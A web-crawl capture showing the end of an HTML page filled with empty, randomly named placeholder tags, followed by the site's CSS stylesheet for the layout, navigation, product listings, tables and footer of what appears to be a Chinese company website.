class="gmyih"></ppy></gxlno><nhtta id="whrcfc"><uyru class="ptses"></uyru></nhtta><kgql id="jzmxhf"><tkrf class="qhaoz"></tkrf></kgql><vk id="pcehgx"><gmml class="snneg"></gmml></vk><ywliw id="wkfkja"><yfde class="vqnib"></yfde></ywliw><ckgkr id="rhlqdx"><dce class="yzvdc"></dce></ckgkr><zznf id="sopuyv"><kxfgn class="fqzhu"></kxfgn></zznf><rpgh id="zjuzjh"><sdgr class="eueja"></sdgr></rpgh><scohx id="cddkyu"><nd class="zfcrj"></nd></scohx><ijis id="mwpwxi"><dicl class="zlpwz"></dicl></ijis><ty id="rhhuzr"><dwic class="diavm"></dwic></ty><iyxv id="urdknd"><umsr class="dmhau"></umsr></iyxv><jsc id="ipkjlw"><rmc class="rjune"></rmc></jsc><gf id="xamldq"><wb class="xkrsu"></wb></gf><jvmw id="yfwhzj"><xvmie class="mgpii"></xvmie></jvmw><miu id="vxcnrm"><xml class="ieifz"></xml></miu><vndtt id="yyvgke"><zbsjn class="biqmd"></zbsjn></vndtt><npqf id="jkfjgt"><bz class="namnb"></bz></npqf><ewpdv id="ogysuo"><lkfpl class="jzpij"></lkfpl></ewpdv><ant id="uiyqxb"><ghggt class="lilry"></ghggt></ant><xgew id="hyaqia"><yyk class="dbhki"></yyk></xgew><nec id="tteebp"><wc class="wznce"></wc></nec><kb id="avyjwc"><cvi class="kdnsr"></cvi></kb><rvnto id="inpibs"><gxt class="mmtph"></gxt></rvnto><cqc id="djbrct"><bzy class="iygcm"></bzy></cqc><nafvn id="oqbifi"><vep class="kvlmu"></vep></nafvn><jpel id="krrxrx"><ghepf class="tftxv"></ghepf></jpel><hnw id="qnkadp"><qtfbp class="ljwpz"></qtfbp></hnw><ba id="rokojs"><qtyir class="cfiwl"></qtyir></ba><jmbxw id="hdjjda"><balnk class="cciut"></balnk></jmbxw><xeig id="xquynq"><xllgi class="ancnx"></xllgi></xeig><jr id="vxqprn"><htvh class="uatsl"></htvh></jr><fytco id="cpgpnq"><obce class="hujcc"></obce></fytco><fzs id="qqzicf"><vqg class="hwivk"></vqg></fzs><jypln id="bmiwwk"><wb class="ybkrx"></wb></jypln><bx id="uccqly"><nrxv class="buwqg"></nrxv></bx><kmhlz id="xmxunv"><qivbg class="hfsdz"></qivbg></kmhlz><vg id="cihmup"><qgfrb class="yuggp"></qgfrb></vg><hnmtk id="omyslt"><hhf class="zcaeu"></hhf></hnmtk><bgci id="yrreyg"><tx class="mltfv"></tx></bgci><anbpz id="nulhvs"><ailuh class="kelhc"></ailuh></anbpz><cyhbf id="zizmkp"><tmz class="lkxxe"></tmz></cyhbf><ek id="suicyu"><yq class="jbxij"></yq></ek><yock id="snocca"><nc class="nayre"></nc></yock><iqv id="ejyolv"><bke class="wutlx"></bke></iqv><eyzw id="pnones"><lozo class="wvoyf"></lozo></eyzw><sc id="mnvgyt"><prqa class="kwshi"></prqa></sc><hg id="lydhur"><wxuk class="gzkip"></wxuk></hg><bzq id="keehxl"><omlu class="pfslc"></omlu></bzq><mwn id="fqbfbk"><lzv class="ucjlq"></lzv></mwn><wxlhc id="zbeftq"><po class="hfmvq"></po></wxlhc><mrwct id="hnhyje"><bedw class="jqgyf"></bedw></mrwct><gzk id="ynppzg"><ltat class="lczng"></ltat></gzk><dj id="rlbvus"><nr class="btyit"></nr></dj><itmi id="uinxia"><nlvcb class="dmkre"></nlvcb></itmi><bcf id="yrvgkd"><wxx class="axmni"></wxx></bcf><ipk id="xahxdu"><dy class="iuyjx"></dy></ipk><egvcf id="wbnuoa"><mxm class="cwqma"></mxm></egvcf><pka id="zqawug"><xierq class="rwmdu"></xierq></pka><ya id="xhdkit"><wlukm class="uiqdm"></wlukm></ya><itm id="aapnek"><ytit class="mfgya"></ytit></itm><rlxzo id="dqxgdg"><ihh class="apeuy"></ihh></rlxzo><xv id="xuietj"><ynid class="vehvs"></ynid></xv><pcats id="ezkjui"><yzv class="gphux"></yzv></pcats><lrstw id="pjnizp"><lcr class="jsihs"></lcr></lrstw><el id="vmxbbf"><so class="wzqor"></so></el><kk id="xpcwfl"><dnct class="pnshr"></dnct></kk><eagzm id="jynamf"><ebo class="kwixz"></ebo></eagzm><cu id="upghio"><oer class="znogn"></oer></cu><akpo id="cuahex"><un class="qcwtw"></un></akpo><lxofn id="imkxtx"><unw class="xdnmx"></unw></lxofn><bpr id="yuhuge"><bxwyn class="ilsdz"></bxwyn></bpr><pmm id="hikugm"><zjfx class="jxngt"></zjfx></pmm><murh id="nhvzzz"><cm class="yplko"></cm></murh><uq id="yxwejg"><mc class="cwnvi"></mc></uq><hnqja id="cqvbfg"><drw class="lubbg"></drw></hnqja><eadaf id="tdsbri"><nghj class="lrmco"></nghj></eadaf><ptj id="tseawe"><qzqc class="ewkrd"></qzqc></ptj><rbwv id="cjepms"><tym class="efcue"></tym></rbwv><swy id="fcepuh"><layh class="hvecp"></layh></swy><dpsnu id="pfjici"><hznlf class="tcgbh"></hznlf></dpsnu><jfxen id="vxhiro"><ezsho class="ieznu"></ezsho></jfxen><fxc id="mxswdp"><hfwk class="aquzi"></hfwk></fxc><boeyv id="kvvkip"><nq class="pfsxk"></nq></boeyv><ohw id="tpptfj"><lz class="tolit"></lz></ohw><kega id="lopdla"><obvyk class="rsxds"></obvyk></kega><qshj id="dnblgm"><yq class="pnmeo"></yq></qshj><icyuq id="pumsmc"><oxbo class="ltmkk"></oxbo></icyuq><pxmae id="uguwfo"><yqrl class="nulpi"></yqrl></pxmae><bjv id="xfqjqa"><uw class="yomzs"></uw></bjv><lpkwj id="fuqrjz"><rqgw class="stump"></rqgw></lpkwj><ss id="xtapeq"><fcigb class="abzss"></fcigb></ss><go id="ojfgca"><xaf class="tstly"></xaf></go><vuew id="whcmid"><rx class="mavsp"></rx></vuew><ssvhc id="fbhxut"><ao class="wpnbm"></ao></ssvhc><fyima id="zakstf"><vueiv class="zwgnb"></vueiv></fyima><hvzco id="cwehvn"><vs class="uwjpa"></vs></hvzco><rkas id="rigfjo"><usla class="biqpe"></usla></rkas><isb id="ttjjua"><nzxa class="tutom"></nzxa></isb><eo id="jlfzbk"><emukw class="itlvt"></emukw></eo><jwndf id="zeeesj"><wxgps class="rnunw"></wxgps></jwndf><fsvhd id="tyvhbb"><eaoz class="dyhtr"></eaoz></fsvhd><hxw id="caqzfj"><lpfc class="vnmzn"></lpfc></hxw><bzhz id="awrzel"><vo class="rminx"></vo></bzhz><ysabt id="vlmuzo"><raya class="uhnpv"></raya></ysabt><om id="fchsaf"><noqy class="lbges"></noqy></om><hdsc id="rwhgrv"><pfxpt class="sfkje"></pfxpt></hdsc><pmm id="oyzggc"><inru class="ziseg"></inru></pmm><hyx id="bxblhg"><dfev class="btskh"></dfev></hyx><jevid id="bxygdg"><cog class="ebkjg"></cog></jevid><fkehv id="fhmpli"><lnxf class="xpkmv"></lnxf></fkehv><lkur id="plfwrp"><nav class="aylml"></nav></lkur><irrp id="meqwrl"><egb class="ibgap"></egb></irrp><hw id="jrbidn"><esbb class="tlflb"></esbb></hw><jr id="wssneb"><cv class="okbds"></cv></jr><yik id="skcvyw"><aju class="gdhhm"></aju></yik><zjiv id="jgcxre"><ca class="ajcju"></ca></zjiv><dspv id="bowewe"><crq class="qwoys"></crq></dspv><qzbw id="ofzxii"><by class="slahg"></by></qzbw><dz id="tikyzg"><wen class="myzcy"></wen></dz><aza id="ylohda"><zng class="ikhmk"></zng></aza><eqxyz id="piyokw"><iwz class="ojxox"></iwz></eqxyz><dm id="tcwaog"><isul class="ffedf"></isul></dm><nze id="cqszfc"><ch class="wtzag"></ch></nze><itaum id="sxsxcv"><drm class="cpvhs"></drm></itaum><dk id="giyhog"><jvkoy class="apamt"></jvkoy></dk><sz id="rjsnmi"><lp class="itale"></lp></sz><jh id="gdcvkd"><oyfv class="klped"></oyfv></jh><ppthz id="ltdfuo"><lu class="jdwyb"></lu></ppthz><bthf id="znapsd"><wcp class="fhwmh"></wcp></bthf><ih id="ywzizv"><tck class="hbwai"></tck></ih><cxlrw id="vrzsdh"><zsmr class="bladv"></zsmr></cxlrw><yzuh id="pipmuh"><yqozn class="juzvm"></yqozn></yzuh><vnmo id="sxsrsz"><qtpct class="qinqw"></qtpct></vnmo><dzl id="osubnh"><pusy class="nbygq"></pusy></dzl><azjy id="zfivih"><raqrr class="hxcaw"></raqrr></azjy><rsrs id="xmyxmh"><gygh class="veimw"></gygh></rsrs><zmb id="hsqejj"><iijqp class="vcpui"></iijqp></zmb><ws id="lmkyjk"><vupic class="kkstu"></vupic></ws><ijc id="dmyyvu"><azhki class="qqpgy"></azhki></ijc><rslc id="ffuand"><qvmb class="dodkz"></qvmb></rslc><lnmkl id="uixmaj"><hecy class="orebs"></hecy></lnmkl><kgn id="oityhf"><ktq class="mtpyb"></ktq></kgn><uazpi id="jfqakr"><wb class="suyff"></wb></uazpi><sw id="veblcc"><taqri class="gdbvm"></taqri></sw><yxveo id="evowrh"><wogpi class="whzed"></wogpi></yxveo><dg id="kkqwjo"><pgiv class="sncpc"></pgiv></dg><iel id="irhfyg"><mzz class="kckrr"></mzz></iel><qanb id="qiugkc"><kdyus class="kwpjw"></kdyus></qanb><yb id="ajpcug"><de class="ukghm"></de></yb><rlkld id="hfbrbq"><buy class="bxpcb"></buy></rlkld><tclif id="pvhcms"><fpz class="mywns"></fpz></tclif><uuxv id="xbpyvs"><lzmn class="jeyot"></lzmn></uuxv><xeo id="xsztfs"><fgb class="oaqjl"></fgb></xeo><pwz id="thuxfi"><mxpk class="rdmgi"></mxpk></pwz><thglh id="zorpyd"><ar class="fucss"></ar></thglh><rcl id="ffajsg"><zxj class="smnzx"></zxj></rcl><vzp id="glnkqh"><vo class="miael"></vo></vzp><leiu id="uhanto"><kou class="mrkmg"></kou></leiu><fbnq id="wkpwob"><oxh class="htkce"></oxh></fbnq><zx id="ylamys"><yg class="wkycm"></yg></zx><msajz id="irbcbe"><xtpt class="gabfh"></xtpt></msajz><zqh id="ylmken"><mpzja class="uekot"></mpzja></zqh><ewk id="fmlktl"><gzmk class="bbxrb"></gzmk></ewk><grzs id="abtufq"><dkwqf class="fmprw"></dkwqf></grzs><veigy id="zrzayq"><ti class="aquln"></ti></veigy><lq id="sboerg"><omki class="bmkjt"></omki></lq><idc id="tjknvx"><ivcjt class="ymllx"></ivcjt></idc><uey id="kczuwi"><ijpp class="yyqta"></ijpp></uey><amtj id="ugrfro"><whf class="awmjf"></whf></amtj><cypey id="hizycz"><ka class="ypthm"></ka></cypey><an id="ytmugv"><ggem class="ziupn"></ggem></an><saoz id="lnvbgd"><jnx class="nhqun"></jnx></saoz><vglot id="fdjvrb"><gvo class="vfbet"></gvo></vglot><yqgur id="zijfuy"><nxeuo class="yatng"></nxeuo></yqgur><xw id="zcoysv"><bpyxu class="skiqo"></bpyxu></xw><dfn id="tgosgh"><lp class="fmfco"></lp></dfn><ualp id="ygzqqh"><zoe class="hflnt"></zoe></ualp><xcndq id="wenkyn"><fjyk class="wonks"></fjyk></xcndq><lrrci id="nkxhia"><zk class="ulqzv"></zk></lrrci><pkrty id="gzjylb"><crly class="qnjpy"></crly></pkrty><xawe id="zunypc"><jw class="jgvhj"></jw></xawe><nti id="rsetis"><tt class="cyqzz"></tt></nti><md id="cwbsyl"><ijc class="zttig"></ijc></md><nqa id="bacdyt"><gisk class="dyggg"></gisk></nqa><pjj id="bkxaeq"><ll class="jkeak"></ll></pjj><kid id="ocrrax"><vkdy class="yhniq"></vkdy></kid><zu id="ibymbj"><rjrsn class="xkmsu"></rjrsn></zu><qqjs id="zatirs"><ibtf class="cjbtb"></ibtf></qqjs><pbd id="xlqjdl"><nof class="zuusc"></nof></pbd><vliv id="ddtfmv"><mb class="yokas"></mb></vliv><yo id="dydytw"><xvane class="aohik"></xvane></yo><ujn id="kyryis"><xcs class="rghob"></xcs></ujn><hcg id="gjjoru"><lbkjv class="ibhfe"></lbkjv></hcg><aqc id="kkgrsv"><sp class="szyzk"></sp></aqc><zjt id="uymvgs"><uqdee class="zhibz"></uqdee></zjt><xmked id="wcxvmx"><cz class="fgsvj"></cz></xmked><wze id="cdajmb"><vla class="ikoto"></vla></wze><rvony id="ljorbj"><mj class="byifu"></mj></rvony><ufwy id="vwhknd"><fflho class="zbbll"></fflho></ufwy><mv id="fvslpm"><zewj class="rllxr"></zewj></mv></div></body>
</html>
<!--耗时0.0357410908秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.ahopeng.com/gydf/css/css.css
body_size: 8333
content:
@charset "utf-8";
*{word-break:break-all;margin:0;padding:0;}
body{font-size:14px;color:#212121; font-family:"微软雅黑","microsoft Yahei","Courier New",Courier,monospace;padding:0px;margin:0px auto;line-height:30px; background-color:#FFF; overflow-x: hidden; width:100%;}
a{ color:#333333; text-decoration:none;}
a:hover{color:#ee0303;text-decoration:none}
h1,h2,h3,h4,h5,p,ul,li,dl,dt,dd,hr{ margin:0; padding:0;}
ul,li,dl,dt,dd{ list-style:none;}
.about{ float:right; margin-left:2%;}
.fl{ float:left;}
.fr{ float:right;}
.red{ color:#F00;}
.clear,.c{ clear:both;}
.blank{ clear:both; height:20px;}
img{max-width:100%; border:0; height:auto;}
table{text-align:center;border-collapse:collapse;border-spacing:0;}
table tr:nth-child(odd){background:#F4F4F4;}
table td:nth-child(even){}
table tr:hover{background:#dcf0ff;}
table td,table th{border:1px solid #dddddd;}
table tr:nth-of-type(1){background: #dcf0ff; }

/*tr:hover{width:100%; background-color:#cccccc;}*/
.input,.textarea{border-top:ridge 1px #ccc;border-right:inset 1px #D8D8D8;border-bottom:inset 1px #D8D8D8;border-left:ridge 1px #ccc;font-size:14px;color:#666;padding-top:5px;padding-right:5px;padding-bottom:4px;padding-left:5px;background-color:#fff}
.wrap{ width:1200px; margin:0 auto;}
.nycon{ margin-top:40px;}
.head{}
.top1{ width:100%; height:35px; line-height:35px; border-bottom:1px #c3c3c3 solid; background-color:#eeeeee;  color:#666666;}
.top1 a{ color:#666666;}
.t1{ float:left;}
.t2{ float:right; height:30px;}
.t2 li{ float:left;}

.top2{ height:123px; position:relative;}
.logo{ width:200px;height:215px; position:absolute; top:-36px; left:0; z-index:999; display:none; }
.t2c{ /*margin-left:200px;*/}
.logo1{ float:left; width:550px; padding-top:20px;}
.tmid{ float:left; width:350px; padding-top:20px;}
.tel{ float:left; width:300px;padding-top:20px; text-align:right;}
.sjlogo{ display:none;}

.nav {width: 100%;height: 47px;line-height:47px; background-color:#0566b3;}
.nav ul{ width:1200px;}
.nav li {width: 11%;	float: left; border-right:1px #5999cc solid; text-align: center;	font-size: 16px; box-sizing:border-box; position:relative;}
.nav .li1{ border-left:1px #5999cc solid;}
.nav li a {	color: #fff;	display: block;}
.nav li:hover{ background-color:#fe0002;}
.nav li .pro{ display:none;}
.nav li:hover .pro{ display:block; position:absolute; z-index:99; top:47px; left:-294px; background-color:#0566b3; width:1180px; padding:10px; border-top:2px #f00 solid;}
.nav li:hover .pro dl{ width:18%; margin:0 1%; text-align:center; float:left;}
.nav li:hover .pro dt{ font-size:18px; font-weight:bold;}
.nav li:hover .pro dt a{}
.nav li:hover .pro dt a:hover{ color:#ffffff;}
.nav li:hover .pro dd{ height:35px; line-height:35px; border-bottom:1px #047ede solid; overflow:hidden; font-size:14px;}
.nav li:hover .pro .gd{ width:120px; height:28px; line-height:28px; border:1px #047ede solid; border-radius:20px; font-size:12px; margin:10px auto; background-color:#fff;}
.nav li:hover .pro .gd a{ color:#ff0000;}


.sjbanner{ display:none;}
.banner{ width:100%; position:relative;z-index:0;  clear:both; /**z-index:-999; *margin-top:-90px; */}
#flashBg {padding: 0px; margin: 0px; width: 100%;  height: 500px; clear:both; overflow: hidden;}
#flashLine {width: 100%; height: 500px; clear: both;}
#flash {padding: 0px; margin: 0px auto; width: 100%;  height: 500px; clear: both; overflow: hidden;}
#flash a {width: 100%; display: none; height: 500px;}
.flash_bar { position: relative; text-align: center; margin: 0px auto; width: 180px; bottom: 55px; height: 30px; overflow: hidden; padding-top: 13px !important}
.flash_bar .dq {margin: 5px; width: 50px; display: inline-block; background: url(../images/tg_flash_p.png) no-repeat 0px 0px; float: left; height: 12px; cursor: pointer; _background: none; _filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="../images/tg_flash_p.png" ,sizingMethod="crop")}
.flash_bar .no {margin: 5px; width: 50px; display: inline-block; background: url(../images/tg_flash_p2.png) no-repeat 0px 0px; float: left; height: 12px; cursor: pointer; _background: none; _filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="../images/tg_flash_p2.png" ,sizingMethod="crop")}

.rs {
	width:100%;
	height:54px;
	color: #333;
	overflow: hidden;
	background:url(../images/sbg.png) repeat-x;
}
.rsz {
	float: left;
	width: 70%;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.rsz a {
	color: #636363;
	text-decoration: none;
	padding-right: 10px;
}
.rs span {
	width: 150px;
	height: 50px;
	display: block;
	text-align: center;
	font-size: 18px;
	float: left;
}
.rs span b{ font-size:26px; }
.rsz img {
	float: left;
	padding-right: 8px;
}
.rsy {
	width: 212px;
	background: #ffffff;
	height: 32px;
	margin: 10px 30px auto auto;
	padding-left: 30px;
	border-radius:30px;
}
#frmsearch {
	float: right;
	height:32px;
	width: 212px;
}
#keyword2 {
	float: left;
	width: 155px;
	height: 32px;
	line-height: 32px;
	color: #333333;
	list-style-type: none;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 5px;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	margin: 0px;
	background-color: #ffffff;
}
#button {
	width: 32px;
	height: 32px;
	float: right;
	border: 0px solid #dedede;
	list-style-type: none;
	padding: 0px;
	margin: 0px;
	line-height: 32px;
	border-radius:30px;
	background:url(../images/sbtn.png) #ee0303 no-repeat center;
}

.cp1{ width:230px; float:left;}
.cp2{ width:970px; float:left;}
.cpgd{ float:right; width:100px; height:30px; line-height:30px; border:1px #303030 solid; border-radius:30px; text-align:center; margin-top:20px;}
.cp2 li{ float:left; margin-left:8px; margin-top:12px;}
.cp2 li a{ display:block; width:315px; height:111px; background:url(../images/cp2.jpg) no-repeat center center; color:#ffffff;}
.cp2 li h2{ font-size:25px; padding-top:25px; padding-left:30px;}
.cp2 li p{ font-size:12px; text-transform:uppercase; padding-left:30px;}
.cp2 .on a{ display:block;width:315px; height:111px;  background:url(../images/cp3.jpg) no-repeat center center; }
.cp2 li a:hover{ background:url(../images/cp3.jpg) no-repeat center center; }

.m1{ width:100%; height:auto;/* background:url(../images/m1bg.jpg) no-repeat center bottom;*/}

.cpfl{  margin-bottom:50px;}
.m1t{ text-align:center; margin-bottom:30px; height:80px; background:url(../images/m1t.jpg) no-repeat center center;}
#divMainTab { width:100%;} 
#divMainTab li{ width:228px; height:45px; line-height:45px; float:left; margin:0 5px 20px 5px; text-align:center; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; font-size:16px; cursor:pointer; overflow:hidden;}
.normal {  border:1px #0566b3 solid; } 
.selected { border:1px #0566b3 solid; background-color:#0566b3; color:#fff; }
.divContent {padding-bottom:30px;}
.sycpzs{ overflow:hidden; }
.sycpzs li{ width:270px; height:auto; float:left;  text-align:center; display:inline; margin-bottom:30px; margin:0px 9px 30px;  overflow:hidden;border:1px #cbcbcb solid; padding:5px; padding-bottom:0px;}
.sycpzs li .cptp{ width:270px; height:200px; overflow:hidden; }
.sycpzs li .cptp img{ height:200px; width:auto;}
.sycpzs li h2{ display:block; height:50px;line-height:50px; font-size:16px; font-weight:normal; text-align:left; padding-left:10px; border-bottom:2px #ffffff solid; }
.sycpzs li h2 span{ float:right; display:block; background:url(../images/m11.png) no-repeat right center; padding-right:20px; margin-right:10px; font-size:14px;}
.sycpzs li:hover h2{ border-bottom:2px #0566b3 solid;}
.m1gd{ text-align:center;top: -30px;  position: relative; z-index:888;}


.m2{ width:100%; height:170px; background:url(../images/m21.jpg) no-repeat center top; margin-bottom:50px;}
.m2 li{ width:20%; float:left; color:#ffffff; text-align:center; padding:30px 0; background:url(../images/m22.png) no-repeat right center; }
.m2 .nobg{ background-image:none;}
.m2 li .counter{ display: block; margin: 20px auto; font-size: 40px; font-family:Impact,Arial;}
.m22{ position:relative;}
.m22:after{ position:absolute; content:"%"; right:25%; top:0;}

.m3{ width:100%; margin-bottom:50px;/* height:578px; background:url(../images/m3bg.jpg) no-repeat center top; border-bottom:5px #ee0303 solid;padding-top:50px; */}
.m3t{  text-align:center; margin-bottom:30px; background:url(../images/m3t.png) no-repeat center top; height:80px;}
.sp{ width:456px; float:left; margin-right:30px; display:inline;}
.m3c p{ text-indent:28px; font-size:15px; color:#666666; }
.m3c li{ float:left; margin:25px 45px;}
.m3gd{ text-align:center; width:120px; float:left; height:40px; background-color:#0566b3; line-height:40px; margin-top:30px;}
.m3gd a{ color:#ffffff;}

.m6{ margin-bottom:50px;}
.m62{ width:570px; float:left; display:inline; }
.m63{ width:570px; float:left; margin-left:60px; display:inline; }
.sytit{background:url(../images/ml1.jpg) repeat-x center bottom; height:45px; margin-bottom:1em; }
.sytit h3{ font-size:20px; font-weight:bold;background:url(../images/ml.jpg) no-repeat left center; float:left; text-indent:15px;}
.sytit span{float:right; width:60px; background-color:#f90000; height:20px; border-radius:20px; text-align:center; line-height:20px; margin-top:5px; margin-right:10px; font-size:12px; text-indent:0; }
.sytit span a{ color:#ffffff;}

.m6 .n1{ margin-bottom:10px;}
.m6 li{ border-bottom:1px #b2b2b2 solid; margin-bottom:5px; height:70px; overflow:hidden;}
.m6 li span{ float:right; font-weight:normal; color:#666666;}
.m6 li a{ color:#333333; font-weight:bold; display:block;overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.m6 li p{ color:#666666; height:40px; line-height:40px; overflow:hidden;}

.m5{ width:100%; margin-bottom:50px;}
.m5t{ width:100%; height:99px; background:url(../images/m5t.jpg) no-repeat center top; margin-bottom:20px;}
#marquee3 {
	WIDTH: 100%;
	DISPLAY: inline;
	FLOAT: left;
	height: 290px;
	OVERFLOW: hidden;
}
#marquee3 li {
	TEXT-ALIGN: center;
	WIDTH: 280px;
	FLOAT: left;
	height: 290px;
	margin-right: 30px;
	OVERFLOW: hidden;
	margin-bottom: 10px;
}
#marquee3 .m3tp,#marquee3 .m3tp img {
	WIDTH: 280px;
	HEIGHT: 240px;
}
#marquee3 li .m3txt {
	height:50px; line-height:50px;
	text-align:left;
	display:block;
padding-left:30px;
background:url(../images/m51.png) #dedede no-repeat 10px 18px;
}
#marquee3 li .m3txt span{ float:right; width:60px; text-align:center; background-color:#0566b3; height:22px; margin-top:15px; line-height:22px; text-transform:uppercase; color:#ffffff; font-size:12px;}

.flink{ width:100%; background-color:#eeeeee;}
.flink b{ font-size:18px; font-weight:normal;}
.flinkt{ width:100%; height:40px; line-height:40px;  font-size:18px; text-indent:30px;margin-bottom:10px;}
.flinkc{  padding:10px 0px;}
.foot{ padding:30px 0px 0px; background-color:#0566b3; color:#fff;}
.footc{ margin:0 auto 20px;}
.foot a{ color:#fff;}
.fwx{ width:30%; float:left; text-align:right; padding-top:20px;}
.flx{ width:30%; float:left;}
.flxt{ font-size:18px;background:url(../images/ml.jpg) no-repeat left center; text-indent:15px; margin-bottom:10px;}
.fly{ width:40%; float:left;}

.bq{ border-top:1px #5999cc solid; margin-top:20px; text-align:center; line-height:40px;}

.fdh{ display:none;}

.mleft{ width:250px; float:left; margin-right:40px; display:inline; margin-bottom:40px;}
.sjlb{ display:none;}
.cplb{background-color:#dcf0ff;}
.cpt{margin-bottom:10px;}
.cplb dl{margin-bottom:10px; overflow:hidden; width:100%;}
.cplb dt{ font-size:16px; background:url(../images/mrtit.png) #0566b3 no-repeat 20px center; height:40px; line-height:40px; text-indent:45px;}
.cplb dt a{ color:#ffffff; display:block;}

.cplb dd{ border-bottom:1px #ffffff solid; background:url(../images/m42.png) no-repeat 8px center; text-indent:25px;line-height:30px; height:30px; overflow:hidden; border-bottom:1px #9d9d9d dashed; width:120px; float:left;}

.mright{ width:910px; float:left;margin-bottom:40px;}
.symrt{ width:100%; height:50px; line-height:50px; background-color:#353535; margin-bottom:20px;}
.symrt1{ width:120px; background:url(../images/mrt1.jpg) #fcc513 no-repeat 20px center; padding-left:60px; font-size:20px; font-weight:bold; color:#fff; float:left;}






.nyban{ width:100%; height:300px; background:url(../images/nyban.jpg) no-repeat center; margin-bottom:30px; }
.nyban img{ display:none;}
.ny{ margin-bottom:30px;}
.cpzs{ overflow:auto; zoom:1;}
.cpzs li{ width:200px; height:187px; border:1px #dddddd solid; float:left;  text-align:center; margin-right:14px;  display:inline; margin-bottom:20px; overflow:hidden;}
.cpzs li img{ height:155px;}
.cpzs li:hover{ border:1px #ee0303 solid;}
.cpzs li span{ display:block; background-color:#eeeeee;}

.p16{font-weight:bold; font-size:20px; }
.ptitle{line-height:35px; margin-bottom:8px; text-align:center;}
.pline{ border-bottom:4px double #dddddd; color:#0566b3; }
.info{text-align:center;line-height:30px;color:#666;padding-right:18px; border-top:1px #dddddd solid;  border-bottom:1px #dddddd solid; margin-bottom:20px;}
.list{}
.list .node{margin-bottom:8px} /* 单个文章信息 */
.list .node .title{padding-bottom:6px;padding-top:5px;border-bottom-width:1px;border-bottom-style:dashed;border-bottom-color:#EBEBEB} /* 标题 */
.list .node .title h2{margin:0px;padding:0px;font-size:16px} /* 标题 */
.list .node .title a{border-left-width:5px;border-left-style:solid;border-left-color:#D9D9D9;padding-left:5px}
.list .node .title a:hover{text-decoration:underline}
.list .node .description{padding:8px;line-height:150%;color:#555} /* 描述 */
.list .node .description p{margin:0px;padding:0px}
.list .node .info{text-align:right;font-size:12px;line-height:20px;color:#666;padding-right:18px} 

.page{ line-height: normal; font-size: 14px; }
.page a,.page span{display:block;color:#390;font-weight:normal;text-decoration:none;letter-spacing:0px;border:1px solid #ccc;padding-top:3px;float:left;margin-top:5px;margin-right:2px;margin-bottom:5px;margin-left:2px;text-align:center;padding-right:5px;padding-left:5px;height:18px} 
.page a:hover, .page a.current{color:#F44;border:1px solid #F44} 
.page input{padding:0px;color:#390;height:16px;width:25px;border:0px solid #fff;text-align:center;margin-top:0px;margin-right:-5px;margin-bottom:0px;margin-left:-5px;vertical-align:middle;font-size:12px}
.mrtit{ border-bottom:1px #dddddd solid; margin-bottom:15px;}
.mrtit span{ height:30px;color:#FFF; font-weight:bold; font-size:16px;}

.mrtit em{ float:right; font-style:normal; padding-right:10px;}
.prenext{ color:#ee0303;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	float: left;
	width: 98%;
	line-height: 30px;
	margin-top: 10px;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #999;
	margin-bottom:15px;
}
.prenext .pre{float: left;width: 100%;} 
.prenext .pre a{
	color: #333;
	text-decoration: none;
} 
.prenext .pre a:hover {
	color: #ff0000;
}/* 上一篇 */
.prenext .next{
	text-align: left;
	float: left;
	width: 100%;
}
.prenext .next a{
	color: #333;
	text-decoration: none;
} 
.prenext .next a:hover {
	color: #ff0000;
}
.nylx{ border:1px #dddddd solid;}
.nylxc{ padding:10px;}
.nylx h2{ font-size:18px;}
.mrt{ background-color:#e7e7e7; height:47px; line-height:47px; margin-bottom:20px;font-size:16px; font-weight:bold; text-indent:20px; border-left:8px #0566b3 solid;}
.rxcp{ margin-bottom:30px;}
.rxcp li{ width:140px; float:left;text-align:center;  height: 120px; overflow:hidden; display:inline; border:1px #dddddd solid; margin:0px 3px 15px; }
.rxcp li img{ height:85px;}
.rxcp li span{ display:block; background-color:#eeeeee;}
.ltit{ border-bottom: #dddddd double; text-indent:1em; font-weight:bold; font-size:1.3em; margin-bottom:15px;}
.zx{ border-bottom:1px #dddddd dashed; padding-bottom:8px; margin-bottom:10px;}
.zx h3 a{ font-size:18px;}
.zx h3 span{ float:right; font-size:14px; font-weight:normal; color:#666666;}
.zx li{ width:25%; float:left; height:40px; line-height:40px; background-color:#ee0303; text-align:center; margin-right:2%; display:inline; margin-bottom:3%;}
.zx li a{ color:#ffffff; }
.zx .li1{ background-color:#222222;}
.xgxw{ margin-bottom:30px; margin-top:30px;}
.xgxw li{ border-bottom:1px #dddddd dashed; background:url(../images/mli.jpg) no-repeat left center; padding-left:20px; line-height:40px; height:40px; overflow:hidden;}
.ny1{ margin-bottom:40px; overflow:hidden;}
.nyimg{ width:40%; float:left; border:1px #ddd solid; box-sizing:border-box; text-align:center; height:380px; overflow:hidden;}
.nyimg img{width:100%; /* height:380px;*/}
.nyl{ width:43%; margin:0 auto 3%; float:left;}
.nyr{ width:52%; float:left; margin-left:2%;display:inline;}
.prodTitle { font-size: 22px;   height: 30px;    line-height: 30px; overflow: hidden; padding-top:8px;}
.dh{ margin:2% 0;}
.dh b{ font-size:28px; font-weight:bold; color:#cc0000;}

.nyms{ width:55%; float:right;}
.nyms h1{ font-size:24px; margin-bottom:15px;}
.dqwz{ border-bottom:1px #ddd solid; margin-bottom:20px;}
.dh{ margin:2% 0;}
.dh b{ font-size:28px; font-weight:bold; color:#cc0000;}
.tufr{ float:right;}
.proimg{overflow: hidden;border: 1px solid #ccc;float: left;width: 98%;margin-top: 2%;padding-top: 0px;padding-right: 0px;padding-bottom: 2%;padding-left: 0px;}
.jqzoom2{ position:relative; width:100%;padding:0;}
.jqzoom2 img {width: 100%;}
.zoomdiv{height:300px; width:300px;}
.list-h li{ float:left;}
#spec-n5{width:95%; height:56px; padding-top:6px; overflow:hidden;}
#spec-left{ background:url(../images/left.jpg) no-repeat; width:10px; height:45px; float:left; cursor:pointer; margin-top:5px;}
